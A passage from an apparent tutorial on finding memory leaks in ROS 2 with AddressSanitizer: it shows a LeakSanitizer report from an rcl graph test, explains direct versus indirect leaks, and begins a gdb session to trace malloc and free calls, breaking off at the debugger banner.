[ RUN ] NodeGraphMultiNodeFixture.test_node_info_subscriptions
[ OK ] NodeGraphMultiNodeFixture.test_node_info_subscriptions (1037 ms)
[ RUN ] NodeGraphMultiNodeFixture.test_node_info_publishers
[ OK ] NodeGraphMultiNodeFixture.test_node_info_publishers (1040 ms)
[ RUN ] NodeGraphMultiNodeFixture.test_node_info_services
[ OK ] NodeGraphMultiNodeFixture.test_node_info_services (1035 ms)
[----------] 3 tests from NodeGraphMultiNodeFixture (3112 ms total)
[----------] Global test environment tear-down
[==========] 14 tests from 2 test cases ran. (4572 ms total)
[ PASSED ] 14 tests.
=================================================================
==30425==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 56 byte(s) in 1 object(s) allocated from:
#0 0x7f5278a99d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f5277fd6c7e in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
#3 0x7f5275880362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
#4 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#5 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#6 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#7 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#8 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#9 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#12 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#13 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#14 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#15 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#16 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#17 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#18 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#19 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#20 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f5278a99d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f52781f7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
#3 0x7f5277fd6b4a in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
#4 0x7f5275880362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
#5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#12 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#19 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 23 byte(s) in 1 object(s) allocated from:
#0 0x7f5278a99b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x7f52781e5465 in __default_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:35
#2 0x7f52781f7c2f in rcutils_strndup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:42
#3 0x7f52781f7bae in rcutils_strdup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:33
#4 0x7f5275880a99 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:248
#5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#12 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#19 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f5278a99d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f52781f7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
#3 0x7f527588077a in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:238
#4 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#5 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#6 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#7 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#8 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#9 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#12 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#13 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#14 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#15 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#16 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#17 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#18 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#19 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#20 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f5278a99b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x7f52781e5465 in __default_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:35
#2 0x7f52781f7c2f in rcutils_strndup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:42
#3 0x7f52781f7bae in rcutils_strdup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:33
#4 0x7f5275880638 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:226
#5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#12 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#19 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: 103 byte(s) leaked in 5 allocation(s).
```We can clearly see that the two direct leaks are related to /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56. As pointed out in the first tutorial and according to ASan documentation [8]:
LSan also differentiates between direct and indirect leaks in its output. This gives useful information about which leaks should be prioritized, because fixing the direct leaks is likely to fix the indirect ones as well.
this tells us where to focus first. Direct leaks from this first report are:
```bash
Direct leak of 56 byte(s) in 1 object(s) allocated from:
#0 0x7f4eaf189d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f4eae6c6c7e in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
...
```and
```bash
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f4eaf189d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f4eae8e7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
...
```Both correspond to the calloc call at https://github.com/ros2/rcutils/blob/master/src/allocator.c#L56 however with different callers: - https://github.com/ros2/rcutils/blob/master/src/string_array.c#L54 (1) - https://github.com/ros2/rmw/blob/master/rmw/src/names_and_types.c#L72 (2)
At this point, we could go ahead and inspect the part of the code that fails `src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342 however instead, let’s dive a bit into the bug and try to gain more understanding about it deriving it differently.
Let’s grab gdb and jump into it.
Using GDB to understand better the leak
First, let’s get the environment ready for the debugging:
```bash
ccache -M 20G # increase cache size
# Add the following to your .bashrc or .zshrc file and restart your terminal:
export CC=/usr/lib/ccache/gcc
export CXX=/usr/lib/ccache/g++
source /opt/ros2_asan_ws/install-asan/setup.bash
```We already know where this memory leak is happening, let’s now try to identify the exact environment and cause of it using gdb. We’ll follow a similar strategy to what’s described at [4]:
- Everytime we enter ‘malloc()’ we will ‘save’ the memory allocation requested size in a variable.
- Everytime we return from ‘malloc()’ we will print the size and the return address from ‘malloc()’.
- Everytime we enter ‘free()’ we will print the ‘pointer’ we are about to free.
Now we use two terminals: - In one we launch the binary test_graph__rmw_fastrtps_cpp - In the other one we’ll be launching gdb as sudo gdb -p $(pgrep test_graph__rmw)
Moreover in the GDB terminal, we’ll be executing the following script [4]:
```bash
set pagination off
set breakpoint pending on
set logging file gdbcmd1.out
set logging on
hbreak malloc
commands
set $mallocsize = (unsigned long long) $rdi
continue
end
hbreak *(malloc+191)
commands
printf "malloc(%lld) = 0x%016llx\n", $mallocsize, $rax
continue
end
hbreak free
commands
printf "free(0x%016llx)\n", (unsigned long long) $rdi
continue
end
continue
```This will fail with a message as follows:
```bash
(gdb) continue
Continuing.
Warning:
Cannot insert hardware breakpoint 1.
Cannot insert hardware breakpoint 2.
Could not insert hardware breakpoints:
You may have requested too many hardware breakpoints/watchpoints.
Command aborted.
```Note that this script was literally taken from [4] and there’s no real certainty that the malloc+191 offset leads to the point where we can fetch the pointer that points to the allocated portion of memory in the heap. A quick check with gdb points out that the debugger never breaks here.
Moreover, it seems that the way this script is coded, we need to limit the places where we insert hardware breakpoints or simply dig more specifically. We need to dig deeper.
Let’s get a more comfortable environment for debugging (note that depending on what you’re doing with gdb, this can be anying so feel free to remove the ~/.gdbinit file if that’s the case):
```bash
wget -P ~ git.io/.gdbinit
```Breaking in __default_zero_allocate shows us the information we need to diagnose the leak size:
Debug session 1
```bash
gdb ./test_graph__rmw_fastrtps_cpp
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
